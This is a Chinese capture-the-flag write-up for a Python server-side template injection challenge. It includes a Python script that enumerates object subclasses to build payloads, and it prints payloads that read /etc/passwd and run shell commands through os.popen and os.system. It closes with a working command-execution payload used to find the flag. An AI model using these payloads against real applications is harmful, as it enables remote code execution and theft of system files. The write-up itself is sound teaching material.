攻防世界-web:Web_python_template_injection
题目描述
暂无
题目截图
解题思路
题目提示是python模板注入
尝试访问不存在路径,看看404页面

将不存在路径进行模板注入测试
构造如下:
http://111.200.241.244:59411/{{1+1}}

可以发现成功执行了1+1的运算结果,存在模板注入点。
直接编写Python脚本,探测可执行命令Payload
#coding:utf8
import requests
import re
import html
url = "http://111.200.241.244:59411/{{%s}}"
def GetRes(payload):
try:
t = requests.get(url%(payload)).text
reg = '111.200.241.244:59411/(.+?) not found'
return [html.unescape(i) for i in re.findall(reg,t)]
except:
return []
def TestObj():
m = [{"name":'[]',"key":[]},{"name":'()',"key":()},{"name":'""',"key":""},{"name":'\'\'',"key":''},{"name":'{}',"key":{}}]
pay = [".__class__.__base__",".__class__.__mro__[1]",".__class__.__mro__[2]"]
for i in m:
for j in pay:
p = GetRes(i["name"]+j+'.__name__')
for k in p:
if k == 'object':
s = GetRes(i["name"]+j+'.__subclasses__()')
s = s[0].split(',')
for g in range(len(s)):
if '\'file\'' in s[g]:
print(i["name"]+j+'.__subclasses__()[%s]'%(g)+'(\'/etc/passwd\').read()')
q = GetRes(i["name"]+j+'.__subclasses__()[%s].__init__'%(g))
for t in q:
if '_Printer' in t:
print(i["name"]+j+'.__subclasses__()[%s].__init__'%(g)+'.__globals__[\'os\'].system(\'whoami\')')
print(i["name"]+j+'.__subclasses__()[%s].__init__'%(g)+'.__globals__[\'os\'].popen(\'whoami\').read()')
if 'Quitter' in t:
print(i["name"]+j+'.__subclasses__()[%s].__init__'%(g)+'.__globals__[\'os\'].system(\'whoami\')')
print(i["name"]+j+'.__subclasses__()[%s].__init__'%(g)+'.__globals__[\'os\'].popen(\'whoami\').read()')
if 'func_globals' in t:
print(i["name"]+j+'.__subclasses__()[%s].__init__'%(g)+'.func_globals.linecache.os.popen(\'id\').read()')
print(i["name"]+j+'.__subclasses__()[%s].__init__'%(g)+'.func_globals[\'linecache\'].os.popen(\'whoami\').read()')
print(i["name"]+j+'.__subclasses__()[%s].__init__'%(g)+'.func_globals[\'linecache\'].__dict__[\'o\'+\'s\'].__dict__[\'sy\'+\'stem\'](\'ls\')')
TestObj()
执行结果如下:

随便找一个Payload进行命令执行,这里利用下面Payload

[].__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].popen('whoami').read()
将whoami改成其它命令即可。
列目录:

发现了flag文件
读取flag